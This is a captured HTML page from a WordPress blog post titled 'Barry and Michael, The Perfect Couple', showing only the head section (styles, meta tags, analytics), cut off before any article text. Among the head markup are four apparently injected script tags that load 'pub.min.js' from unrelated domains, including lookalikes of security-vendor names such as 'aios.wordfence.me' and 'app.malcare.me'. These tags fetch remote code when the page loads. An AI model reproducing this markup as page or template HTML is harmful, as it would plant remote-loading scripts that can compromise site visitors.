

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/barry-and-michael-the-perfect-couple/
body_size: 17354
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>Barry and Michael, The Perfect Couple &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Barry and Michael, The Perfect Couple Comments Feed" href="https://stoplookthink.com/barry-and-michael-the-perfect-couple/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fbarry-and-michael-the-perfect-couple%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fbarry-and-michael-the-perfect-couple%2F&#038;format=xml" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/posts/4798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stoplookthink.com/barry-and-michael-the-perfect-couple/" />
<link rel='shortlink' href='https://stoplookthink.com/?p=4798' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Barry and Michael, The Perfect Couple - STOP | LOOK | THINK" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Barry and Michael, The Perfect Couple" />
<meta property="og:url" content="https://stoplookthink.com/barry-and-michael-the-perfect-couple/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/10/Barry-and-Michael-the-perfect-couple.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Barry and Michael, The Perfect Couple" />
<meta name="twitter:title" content="Barry and Michael, The Perfect Couple - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/10/Barry-and-Michael-the-perfect-couple.jpg" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
